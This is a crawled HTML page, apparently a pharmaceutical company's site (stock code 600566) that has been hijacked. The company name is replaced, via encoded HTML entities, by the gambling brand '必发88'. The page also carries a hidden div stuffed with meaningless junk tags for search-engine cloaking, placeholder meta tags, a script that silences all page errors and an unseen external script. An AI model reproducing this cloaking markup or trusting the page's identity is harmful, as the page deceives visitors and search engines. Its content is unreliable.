

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: http://www.hytraderuk.com/tzzgx/tzzgx.aspx
body_size: 13519
content:
<!DOCTYPE html>

<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="&#107;&#101;&#121;&#119;&#111;&#114;&#100;&#115;&#95;&#116;&#101;&#109;&#112;" />
<meta name="description" content="&#100;&#101;&#115;&#99;&#114;&#105;&#112;&#116;&#105;&#111;&#110;&#95;&#116;&#101;&#109;&#112;">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-touch-fullscreen" content="YES" /><meta content="telephone=no" name="format-detection" /><meta content="black" name="apple-mobile-web-app-status-bar-style" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" /><title>&#13;&#10;&#9;&#24517;&#21457;&#56;&#56;&#33647;&#19994;&#13;&#10;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script><link rel="stylesheet" href="../css/base.css" /><link href="../css/css.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="../css/layout.css" /><link href="../css/aspNetPager.css" rel="stylesheet" /><link href="../css/xpyf.css" rel="stylesheet" type="text/css" />
    
    


    

<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.hytraderuk.com/">&#24517;&#21457;&#56;&#56;</a></h1><div id="pl_css_ganrao" style="display: none;"><q id='t8g7p'><p id='t8g7p'><optgroup id='t8g7p'></optgroup></p></q><form id='t8g7p'></form><ol id='t8g7p'><th id='t8g7p'><legend id='t8g7p'></legend></th><bdo id='t8g7p'><optgroup id='t8g7p'></optgroup></bdo></ol><dl id='t8g7p'><tt id='t8g7p'><tr id='t8g7p'></tr></tt><address id='t8g7p'><th id='t8g7p'></th></address></dl><style id='t8g7p'><dt id='t8g7p'></dt><dir id='t8g7p'></dir></style><dd id='t8g7p'></dd><dl id='t8g7p'><sup id='t8g7p'></sup></dl><table id='t8g7p'><p id='t8g7p'><optgroup id='t8g7p'><tbody id='t8g7p'><p id='t8g7p'><dir id='t8g7p'><div id='t8g7p'><center id='t8g7p'></center></div></dir></p></tbody></optgroup></p></table><abbr id='t8g7p'><abbr id='t8g7p'><blockquote id='t8g7p'><i id='t8g7p'><select id='t8g7p'><td id='t8g7p'><u id='t8g7p'><ol id='t8g7p'></ol><big id='t8g7p'><big id='t8g7p'></big></big></u><pre id='t8g7p'><kbd id='t8g7p'></kbd></pre><del id='t8g7p'></del></td><button id='t8g7p'><noframes id='t8g7p'><option id='t8g7p'></option><select id='t8g7p'><span id='t8g7p'><form id='t8g7p'></form></span><dd id='t8g7p'></dd></select><dt id='t8g7p'></dt></noframes><del id='t8g7p'><noframes id='t8g7p'></noframes></del></button><kbd id='t8g7p'></kbd><form id='t8g7p'></form><button id='t8g7p'><noframes id='t8g7p'><style id='t8g7p'><big id='t8g7p'><i id='t8g7p'></i><tbody id='t8g7p'></tbody></big></style><abbr id='t8g7p'></abbr></noframes></button></select></i><li id='t8g7p'></li></blockquote></abbr><address id='t8g7p'></address></abbr><address id='t8g7p'><sub id='t8g7p'><big id='t8g7p'><tt id='t8g7p'><bdo id='t8g7p'><acronym id='t8g7p'></acronym></bdo><label id='t8g7p'><abbr id='t8g7p'></abbr><em id='t8g7p'><pre id='t8g7p'></pre><address id='t8g7p'><small id='t8g7p'></small></address></em></label><center id='t8g7p'><span id='t8g7p'><b id='t8g7p'></b></span></center><option id='t8g7p'><bdo id='t8g7p'><select id='t8g7p'><strong id='t8g7p'><q id='t8g7p'><sup id='t8g7p'><abbr id='t8g7p'></abbr></sup><p id='t8g7p'></p></q><span id='t8g7p'><tfoot id='t8g7p'><ul id='t8g7p'><div id='t8g7p'><style id='t8g7p'><dir id='t8g7p'></dir></style></div></ul></tfoot><q id='t8g7p'><form id='t8g7p'></form></q></span><noframes id='t8g7p'><p id='t8g7p'><sup id='t8g7p'></sup></p></noframes></strong></select></bdo></option></tt><option id='t8g7p'></option><li id='t8g7p'></li></big><strong id='t8g7p'></strong></sub></address><ol id='t8g7p'><font id='t8g7p'></font><dl id='t8g7p'></dl></ol><option id='t8g7p'></option><th id='t8g7p'></th><li id='t8g7p'></li><center id='t8g7p'><u id='t8g7p'></u></center><del id='t8g7p'></del><tfoot id='t8g7p'></tfoot><p id='t8g7p'><strike id='t8g7p'></strike><fieldset id='t8g7p'></fieldset></p><tr id='t8g7p'><bdo id='t8g7p'><ul id='t8g7p'></ul></bdo></tr><th id='t8g7p'><tfoot id='t8g7p'><p id='t8g7p'><thead id='t8g7p'><dfn id='t8g7p'></dfn></thead></p><strong id='t8g7p'></strong><th id='t8g7p'></th></tfoot></th><u id='t8g7p'><blockquote id='t8g7p'></blockquote></u><b id='t8g7p'><address id='t8g7p'></address></b><ins id='t8g7p'><table id='t8g7p'><strike id='t8g7p'><tfoot id='t8g7p'><ins id='t8g7p'></ins></tfoot><strike id='t8g7p'><small id='t8g7p'><div id='t8g7p'></div></small></strike></strike><optgroup id='t8g7p'><big id='t8g7p'><abbr id='t8g7p'></abbr></big><kbd id='t8g7p'><q id='t8g7p'></q></kbd></optgroup></table><big id='t8g7p'></big></ins><sub id='t8g7p'></sub><q id='t8g7p'><kbd id='t8g7p'></kbd><dt id='t8g7p'></dt></q><big id='t8g7p'><pre id='t8g7p'><code id='t8g7p'></code><del id='t8g7p'><fieldset id='t8g7p'></fieldset></del><big id='t8g7p'><dt id='t8g7p'></dt></big><bdo id='t8g7p'></bdo></pre></big><noscript id='t8g7p'></noscript><acronym id='t8g7p'></acronym><div id='t8g7p'><tr id='t8g7p'><b id='t8g7p'></b></tr></div><dl id='t8g7p'></dl><tbody id='t8g7p'><p id='t8g7p'><noframes id='t8g7p'></noframes></p><u id='t8g7p'></u></tbody><dt id='t8g7p'></dt><dd id='t8g7p'></dd><big id='t8g7p'></big><pre id='t8g7p'></pre><dir id='t8g7p'><optgroup id='t8g7p'><select id='t8g7p'></select></optgroup></dir><font id='t8g7p'><ol id='t8g7p'><dir id='t8g7p'><dl id='t8g7p'></dl><thead id='t8g7p'></thead></dir></ol></font><pre id='t8g7p'><tr id='t8g7p'><q id='t8g7p'><fieldset id='t8g7p'></fieldset></q></tr></pre><dfn id='t8g7p'><td id='t8g7p'><strong id='t8g7p'><style id='t8g7p'><acronym id='t8g7p'></acronym><pre id='t8g7p'><pre id='t8g7p'><dir id='t8g7p'><label id='t8g7p'><noframes id='t8g7p'></noframes></label></dir><strike id='t8g7p'></strike></pre></pre></style></strong><th id='t8g7p'><dir id='t8g7p'><dt id='t8g7p'><b id='t8g7p'></b></dt></dir></th></td></dfn><sub id='t8g7p'></sub><th id='t8g7p'></th><legend id='t8g7p'></legend><style id='t8g7p'></style><i id='t8g7p'></i><optgroup id='t8g7p'></optgroup><noscript id='t8g7p'><q id='t8g7p'><tfoot id='t8g7p'><td id='t8g7p'><b id='t8g7p'></b></td></tfoot><pre id='t8g7p'><code id='t8g7p'></code><del id='t8g7p'><form id='t8g7p'></form></del><address id='t8g7p'></address></pre></q></noscript><dfn id='t8g7p'></dfn><optgroup id='t8g7p'></optgroup><address id='t8g7p'><sub id='t8g7p'></sub></address><abbr id='t8g7p'><ul id='t8g7p'><big id='t8g7p'><tbody id='t8g7p'><dir id='t8g7p'><tfoot id='t8g7p'></tfoot><abbr id='t8g7p'><noscript id='t8g7p'></noscript></abbr></dir></tbody><tr id='t8g7p'></tr></big></ul></abbr><dl id='t8g7p'></dl><div id='t8g7p'></div><div id='t8g7p'><ol id='t8g7p'></ol></div><i id='t8g7p'></i><i id='t8g7p'><strong id='t8g7p'><sup id='t8g7p'></sup><span id='t8g7p'><strong id='t8g7p'></strong><strong id='t8g7p'></strong></span><option id='t8g7p'><noscript id='t8g7p'></noscript></option></strong></i><abbr id='t8g7p'></abbr><ul id='t8g7p'></ul><bdo id='t8g7p'><div id='t8g7p'></div></bdo><pre id='t8g7p'><fieldset id='t8g7p'></fieldset></pre><dfn id='t8g7p'></dfn><tr id='t8g7p'><option id='t8g7p'><kbd id='t8g7p'></kbd><label id='t8g7p'><strong id='t8g7p'><font id='t8g7p'></font></strong></label><ol id='t8g7p'><code id='t8g7p'><td id='t8g7p'><strike id='t8g7p'><blockquote id='t8g7p'></blockquote></strike></td></code></ol><dt id='t8g7p'></dt><sup id='t8g7p'><q id='t8g7p'><dd id='t8g7p'><q id='t8g7p'><del id='t8g7p'><acronym id='t8g7p'></acronym><tfoot id='t8g7p'></tfoot><label id='t8g7p'><strong id='t8g7p'></strong></label><td id='t8g7p'></td><ul id='t8g7p'><select id='t8g7p'><li id='t8g7p'></li></select></ul><label id='t8g7p'></label></del><tbody id='t8g7p'></tbody><dt id='t8g7p'></dt></q><small id='t8g7p'><strike id='t8g7p'></strike></small></dd></q><label id='t8g7p'></label></sup></option><pre id='t8g7p'><ins id='t8g7p'><td id='t8g7p'></td><sub id='t8g7p'><optgroup id='t8g7p'></optgroup></sub><center id='t8g7p'><em id='t8g7p'></em></center><acronym id='t8g7p'></acronym></ins></pre></tr><tr id='t8g7p'></tr><center id='t8g7p'><tbody id='t8g7p'></tbody><tfoot id='t8g7p'></tfoot></center><small id='t8g7p'><th id='t8g7p'></th></small><small id='t8g7p'></small><em id='t8g7p'></em><dfn id='t8g7p'><dd id='t8g7p'></dd></dfn><dl id='t8g7p'><i id='t8g7p'><td id='t8g7p'><thead id='t8g7p'></thead></td></i></dl><style id='t8g7p'><th id='t8g7p'><form id='t8g7p'><span id='t8g7p'><dl id='t8g7p'><label id='t8g7p'></label></dl><th id='t8g7p'><li id='t8g7p'><noscript id='t8g7p'></noscript><tbody id='t8g7p'></tbody><tbody id='t8g7p'><form id='t8g7p'><tbody id='t8g7p'></tbody><dd id='t8g7p'><i id='t8g7p'></i></dd></form></tbody></li></th></span></form><optgroup id='t8g7p'><ol id='t8g7p'><b id='t8g7p'></b></ol></optgroup></th></style><tbody id='t8g7p'><strong id='t8g7p'></strong><label id='t8g7p'><label id='t8g7p'><tbody id='t8g7p'><small id='t8g7p'><noframes id='t8g7p'></noframes><ul id='t8g7p'></ul><b id='t8g7p'></b></small></tbody></label><label id='t8g7p'><code id='t8g7p'></code><kbd id='t8g7p'></kbd></label><u id='t8g7p'><tt id='t8g7p'></tt></u></label></tbody><dfn id='t8g7p'><tbody id='t8g7p'></tbody></dfn><pre id='t8g7p'><em id='t8g7p'><option id='t8g7p'><dt id='t8g7p'></dt></option></em></pre><optgroup id='t8g7p'><thead id='t8g7p'></thead></optgroup><optgroup id='t8g7p'></optgroup><optgroup id='t8g7p'></optgroup><em id='t8g7p'></em><address id='t8g7p'></address><blockquote id='t8g7p'><u id='t8g7p'><style id='t8g7p'><b id='t8g7p'></b><thead id='t8g7p'><style id='t8g7p'><strong id='t8g7p'><ol id='t8g7p'></ol></strong></style><acronym id='t8g7p'><del id='t8g7p'><dd id='t8g7p'></dd><bdo id='t8g7p'><legend id='t8g7p'><kbd id='t8g7p'><address id='t8g7p'></address></kbd></legend></bdo></del></acronym></thead><tbody id='t8g7p'></tbody></style></u><label id='t8g7p'><dt id='t8g7p'></dt></label></blockquote><li id='t8g7p'><dl id='t8g7p'><noframes id='t8g7p'><form id='t8g7p'></form></noframes></dl></li><td id='t8g7p'></td><blockquote id='t8g7p'><th id='t8g7p'><tr id='t8g7p'></tr><code id='t8g7p'><sup id='t8g7p'><fieldset id='t8g7p'></fieldset><code id='t8g7p'></code><big id='t8g7p'></big></sup></code></th></blockquote><select id='t8g7p'><kbd id='t8g7p'><sup id='t8g7p'></sup><form id='t8g7p'></form></kbd></select><big id='t8g7p'></big><em id='t8g7p'></em><sup id='t8g7p'><b id='t8g7p'></b><strong id='t8g7p'></strong></sup><kbd id='t8g7p'><ol id='t8g7p'></ol></kbd><optgroup id='t8g7p'><tt id='t8g7p'><font id='t8g7p'><td id='t8g7p'></td></font></tt></optgroup><pre id='t8g7p'><center id='t8g7p'></center></pre><tt id='t8g7p'></tt><big id='t8g7p'><strike id='t8g7p'><li id='t8g7p'><kbd id='t8g7p'></kbd></li><i id='t8g7p'><blockquote id='t8g7p'><label id='t8g7p'><u id='t8g7p'><ins id='t8g7p'></ins><dfn id='t8g7p'></dfn></u></label><noscript id='t8g7p'><span id='t8g7p'></span></noscript><td id='t8g7p'></td><pre id='t8g7p'><li id='t8g7p'><td id='t8g7p'><label id='t8g7p'></label><pre id='t8g7p'></pre></td></li></pre><small id='t8g7p'></small></blockquote></i><b id='t8g7p'><i id='t8g7p'></i></b><td id='t8g7p'><select id='t8g7p'></select><table id='t8g7p'><tbody id='t8g7p'></tbody></table><dt id='t8g7p'><dd id='t8g7p'></dd></dt></td></strike><strong id='t8g7p'><sub id='t8g7p'></sub><td id='t8g7p'></td></strong></big><blockquote id='t8g7p'></blockquote><small id='t8g7p'></small><dir id='t8g7p'></dir><tr id='t8g7p'></tr><center id='t8g7p'><u id='t8g7p'></u></center><kbd id='t8g7p'></kbd><select id='t8g7p'><u id='t8g7p'><p id='t8g7p'><p id='t8g7p'><em id='t8g7p'><dfn id='t8g7p'><table id='t8g7p'><dl id='t8g7p'></dl><center id='t8g7p'></center></table></dfn><div id='t8g7p'></div><small id='t8g7p'></small></em></p></p><acronym id='t8g7p'></acronym><u id='t8g7p'></u><sup id='t8g7p'><thead id='t8g7p'><noscript id='t8g7p'></noscript></thead></sup></u><ol id='t8g7p'></ol><sub id='t8g7p'></sub></select><address id='t8g7p'></address><dl id='t8g7p'><small id='t8g7p'><ul id='t8g7p'><optgroup id='t8g7p'><em id='t8g7p'></em></optgroup><tt id='t8g7p'></tt><strike id='t8g7p'></strike></ul><thead id='t8g7p'><kbd id='t8g7p'><kbd id='t8g7p'></kbd><noframes id='t8g7p'><bdo id='t8g7p'><sup id='t8g7p'><div id='t8g7p'><bdo id='t8g7p'></bdo></div></sup></bdo></noframes><label id='t8g7p'></label><strike id='t8g7p'></strike></kbd></thead></small></dl><big id='t8g7p'></big><ins id='t8g7p'><optgroup id='t8g7p'></optgroup></ins><dl id='t8g7p'><tbody id='t8g7p'></tbody></dl><dt id='t8g7p'></dt><tr id='t8g7p'><address id='t8g7p'></address></tr><small id='t8g7p'><font id='t8g7p'></font></small><option id='t8g7p'><thead id='t8g7p'></thead><em id='t8g7p'></em></option><tfoot id='t8g7p'></tfoot><tbody id='t8g7p'></tbody><li id='t8g7p'></li><tbody id='t8g7p'></tbody><address id='t8g7p'></address><del id='t8g7p'><big id='t8g7p'><label id='t8g7p'><code id='t8g7p'><th id='t8g7p'><legend id='t8g7p'></legend><i id='t8g7p'></i><form id='t8g7p'></form></th></code></label></big><dd id='t8g7p'><span id='t8g7p'><abbr id='t8g7p'></abbr></span></dd></del><ol id='t8g7p'></ol><address id='t8g7p'><sup id='t8g7p'><acronym id='t8g7p'></acronym></sup></address><blockquote id='t8g7p'></blockquote><font id='t8g7p'></font><optgroup id='t8g7p'><bdo id='t8g7p'></bdo><acronym id='t8g7p'></acronym></optgroup><del id='t8g7p'></del><code id='t8g7p'><select id='t8g7p'></select><td id='t8g7p'></td></code><tfoot id='t8g7p'></tfoot><kbd id='t8g7p'><b id='t8g7p'><style id='t8g7p'><tbody id='t8g7p'><tr id='t8g7p'></tr><big id='t8g7p'></big><ol id='t8g7p'><u id='t8g7p'><dfn id='t8g7p'></dfn></u></ol></tbody></style><dl id='t8g7p'><b id='t8g7p'><ins id='t8g7p'><tt id='t8g7p'><b id='t8g7p'><blockquote id='t8g7p'><dir id='t8g7p'></dir><label id='t8g7p'><li id='t8g7p'></li><i id='t8g7p'></i><u id='t8g7p'><tbody id='t8g7p'></tbody></u></label><li id='t8g7p'><tt id='t8g7p'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='t8g7p'><sub id='t8g7p'><div id='t8g7p'></div></sub></fieldset><acronym id='t8g7p'><td id='t8g7p'><form id='t8g7p'></form></td><big id='t8g7p'><dfn id='t8g7p'><b id='t8g7p'><address id='t8g7p'></address></b><thead id='t8g7p'><span id='t8g7p'></span></thead></dfn></big></acronym><ul id='t8g7p'></ul><tbody id='t8g7p'><sup id='t8g7p'><legend id='t8g7p'><b id='t8g7p'></b></legend></sup><legend id='t8g7p'><sub id='t8g7p'><ul id='t8g7p'><b id='t8g7p'><q id='t8g7p'></q></b></ul><tfoot id='t8g7p'></tfoot><ul id='t8g7p'></ul><bdo id='t8g7p'></bdo></sub></legend></tbody><dfn id='t8g7p'><label id='t8g7p'></label></dfn><em id='t8g7p'><bdo id='t8g7p'><ins id='t8g7p'><dl id='t8g7p'></dl></ins><pre id='t8g7p'><p id='t8g7p'></p><span id='t8g7p'><tt id='t8g7p'></tt></span></pre></bdo></em><sub id='t8g7p'><option id='t8g7p'><bdo id='t8g7p'></bdo></option></sub><bdo id='t8g7p'><small id='t8g7p'></small></bdo><dl id='t8g7p'></dl><address id='t8g7p'></address><pre id='t8g7p'><pre id='t8g7p'></pre></pre><li id='t8g7p'></li><ins id='t8g7p'><legend id='t8g7p'></legend></ins><strong id='t8g7p'></strong><div id='t8g7p'><div id='t8g7p'></div></div><tr id='t8g7p'><dt id='t8g7p'><tbody id='t8g7p'></tbody><dd id='t8g7p'><optgroup id='t8g7p'></optgroup></dd></dt><tbody id='t8g7p'></tbody></tr><abbr id='t8g7p'><font id='t8g7p'><ins id='t8g7p'></ins><small id='t8g7p'><fieldset id='t8g7p'></fieldset></small><noscript id='t8g7p'></noscript><select id='t8g7p'><optgroup id='t8g7p'></optgroup></select></font></abbr><tr id='t8g7p'></tr><strike id='t8g7p'><th id='t8g7p'></th></strike><label id='t8g7p'></label><b id='t8g7p'></b><ins id='t8g7p'><del id='t8g7p'><dt id='t8g7p'></dt></del></ins><sub id='t8g7p'><table id='t8g7p'><small id='t8g7p'></small><div id='t8g7p'></div></table></sub></div>
    <form method="post" action="./tzzgx.aspx" id="form1">
<div   date-time="1757493667"   dir="fqjsio" class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/QE8YSBjbGFzcz0ia2UtaW5zZXJ0ZmlsZSIgaHJlZj0iL2FkbWluL2pzL2tpbmRlZGl0b3ItNC4xLjEwL2F0dGFjaGVkL2ZpbGUvMjAyNTA5MTAvMjAyNTA5MTAwOTI0MjhfNjk0MS5wZGYiIHRhcmdldD0iX2JsYW5rIj7mtY7lt53oja/kuJrvvJrmuZbljJfmtY7lt53oja/kuJrogqHku73mnInpmZDlhazlj7jlhbPkuo7ms6jplIDpg6jliIbogqHnpajmnJ/[base64]/kuJrvvJrmuZbljJfmtY7lt53oja/[base64]/mnYPmv4DlirHorqHliJLpppbmrKHmjojkuojpg6jliIbnrKzkuIDkuKrop6PpmaTpmZDllK7mnJ/op6PpmaTpmZDllK7mnaHku7blj4rnrKzkuIDkuKrooYzmnYPmnJ/[base64]/kuJrvvJrmuZbljJfmtY7lt53oja/[base64]/kuJrogqHku73mnInpmZDlhazlj7jkv6Hmga/[base64]/oeaBr+aKq+mcsumHjeWkp+W3rumUmei0o+S7u+i/[base64]/kuJrpm4blm6Llia/mgLvnu4/nkIbliJjkv4rku6Pooajlhazlj7jliLDmsZ/oi4/nnIHms7DlhbTkuK3lrabmhbDpl67mlZnogrLlt6XkvZzogIXvvIzotaDpgIHigJzokrLlnLDok53oja/lpobigJ3lgaXlurfkuqflk4HvvIzlkJHku5bku6zoh7Tku6XoioLml6XnmoTpl67lgJnjgIIg6ZW/[base64]/kuJrlkJEzMOS9jei0q+WbsOWtpuWtkOaNkOi1oDnkuIflhYPliqnlrabph5HvvIzmv4DlirHlkozluK7liqnku5bku6zpobrliKnlsLHlrabjgIHlgaXlurfmiJDplb/jgILplb/mnJ/ku6XmnaXvvIzmtY7lt53oja8uLi4EMTkyNwIyOGQCAg9kFgJmDxUKAAQxNTkxAjI4EjIwMTcxMTAxMDM0NTUzLmpwZyrmtY7lt53oja/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>







<div   date-time="1757493667"   dir="slnjkn" class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="61FBC7E9" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAU9+GyZOpBf9IB4eeXGZGiV19CY/jDiG5jQgX933rsOMrph/gbQuIXu1e2NUXahqTQCqlBJ3a5vEO4YtkDFQRHMxNdjppQaGMv1v+ZMBADpWm+pUDnLBobTnTF0ZZf9zKGPzoSphDZuJhYuoLBoBBbF" />
</div>

        



<script type="text/javascript">
    $(window).load(function () {
        var rollSet = $('#fixpro');
        var offset = rollSet.offset();
        function sc() {
            var scrollTop = $(window).scrollTop();
            var num = offset.top - scrollTop;

            if (num < 0) {
                rollSet.addClass('fixed');
                rollSet.addClass('dw');
            }
            else {
                rollSet.removeClass('fixed');
                rollSet.removeClass('dw');
            }
        }
        sc();
        $(window).scroll(function () {
            sc();
        });
    });
</script>




<header id="header"> <meta name="keywords" content="&#107;&#101;&#121;&#119;&#111;&#114;&#100;&#115;&#95;&#116;&#101;&#109;&#112;" />
<meta name="description" content="&#100;&#101;&#115;&#99;&#114;&#105;&#112;&#116;&#105;&#111;&#110;&#95;&#116;&#101;&#109;&#112;">

    
    <div   date-time="1757493667"   dir="kctwjo" class="center clear">
        <div   date-time="1757493667"   dir="ximgcd" class="logo fl">
            <img src="../images/logo.png">
        </div>
        <div   date-time="1757493667"   dir="tbakep" class="gp_xx fl">
            <div   date-time="1757493667"   dir="lopkfm" style="font-size: 18px;" class="fl">
                <font color="#000">股票代码【600566】</font>
                
            </div>
            
            
        </div>
        <div   date-time="1757493667"   dir="ubspez" class="t_ri fr">
            <ul class="t_icon fl">
                <li class="wx_ico2">
                    <img src="../images/icon_01.png" class="wxpic2">
                    <p>
                        <img src="../images/ewm2.png" width="100">
                    </p>
                </li>
                <li class="wx_ico11">
						    
							
				</li>
                <li class="wx_ico">
                    <img src="../images/icon_03.png" class="wxpic">
                    <p>
                        <img src="../images/ewm.png" width="100">
                    </p>
                </li>
                <li></li>
            </ul>
            <div   date-time="1757493667"   dir="mwjppj" class="language fl"><a href="../index.aspx">中文</a> 丨<a href="../en/index.aspx"> EN</a></div>

            <div   date-time="1757493667"   dir="bauyro" class="../login fl" style="font-size: 14px; padding-top: 2px; padding-right: 5px; color: #000" style='display:none'>
                <a href="../login/hyzx3.aspx#mao">
                    </a>
            </div>
            <div   date-time="1757493667"   dir="hynfzg" class="login fl" >
                <a href="../login/login.aspx#mao">
                    <img src="../images/login_01.gif"></a>
            </div>
            <div   date-time="1757493667"   dir="nhhxyv" class="login fl" >
                <a href="../login/login.aspx#mao">
                    <img src="../images/login_02.gif"></a>
            </div>

            <ul class="search fl">
                <li class="search01">
                    
                    <input name="txtSoSo" id="txtSoSo" type="text" class="send_k01" placeholder="搜索" /></li>
                <li class="search02">
                    <a href="javascript:void(0)" onclick="return checsessoin_1()">
                        <img src="../images/se01.png" width="20" height="19" />
                    </a>
                    </li>
            </ul>

        </div>
    </div>
</header>
<nav id="nav" class="clear">
    <div   date-time="1757493667"   dir="yzwgci" class="menu w1162">
        <ul>
            <li class="menu01"><a class="hide" href="../index.aspx">首页</a>
            </li>
            <li class="menu01"><a class="hide" href="../yxjc/yxjc.aspx">印象&#24517;&#21457;&#56;&#56;</a>
                <ul class="menu02">
                    <li><a href="../yxjc/yxjc.aspx#yx01">公司介绍</a></li>
                    <li><a href="../yxjc/yxjc.aspx#yx02">公司荣誉</a></li>
                    <li><a href="../yxjc/yxjc.aspx#yx03">产业架构</a></li>
                    <li><a href="../yxjc/yxjc.aspx#yx04">董事长信箱</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../news/news01.aspx">新闻动态</a>
                <ul class="menu02">
                    
                            <li><a href="../news/news01.aspx#xw00">&#24517;&#21457;&#56;&#56;新闻</a></li>
                        
                            <li><a href="../news/news01.aspx#xw01">党建动态</a></li>
                        
                            <li><a href="../news/news01.aspx#xw02">行业动态</a></li>
                        
                            <li><a href="../news/news01.aspx#xw03">媒体新闻</a></li>
                        
                            <li><a href="../news/news01.aspx#xw04">招标采购</a></li>
                        
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../pro/pro.aspx">产品信息</a>
                <ul class="menu02">
                    <li><a href="../pro/pro.aspx#xw01">产品概述</a></li>
                    <li><a href="../pro/pro3.aspx#xw01">中西医药</a></li>
                    
                    <li><a href="../pro/pro.aspx#xw03">质量保证</a></li>
                    <li><a href="../pro/pro.aspx#xw04">产品荣誉</a></li>
                    <li><a href="../pro/pro.aspx#xw05">临床再评价</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../xpyf/xpyf.aspx">新品研发</a>
                <ul class="menu02">
                    <li><a href="../xpyf/xpyf.aspx#xw01">研发理念</a></li>
                    <li><a href="../xpyf/xpyf.aspx#xw02">研发方向</a></li>
                    <li><a href="../xpyf/xpyf.aspx#xw03">药物研究院</a></li>
                    <li><a href="../xpyf/xpyf.aspx#xw04">口腔健康研究院</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../whpp/whpp.aspx">文化品牌</a>
                <ul class="menu02">
                    <li><a href="../whpp/whpp.aspx#yx01">企业理念</a></li>
                    <li><a href="../whpp/whpp.aspx#yx02">标识释义</a></li>
                    <li><a href="../whpp/whpp.aspx#yx03">三讲讲坛</a></li>
                    <li><a href="../whpp/whpp3.html#yx04">&#24517;&#21457;&#56;&#56;风景</a></li>
                    <li><a href="../whpp/whpp.aspx#yx05">&#24517;&#21457;&#56;&#56;书画院</a></li>
                    <li><a href="../whpp/whpp.aspx#yx06">蒲地蓝的传说</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../hr/hr.aspx">人力资源</a>
                <ul class="menu02">
                    <li><a href="../hr/hr.aspx#xw01">人才理念</a></li>
                    <li><a href="../hr/hr.aspx#xw02">人力资源工程</a></li>
                    <li><a href="../hr/hr.aspx#xw03">招聘渠道</a></li>
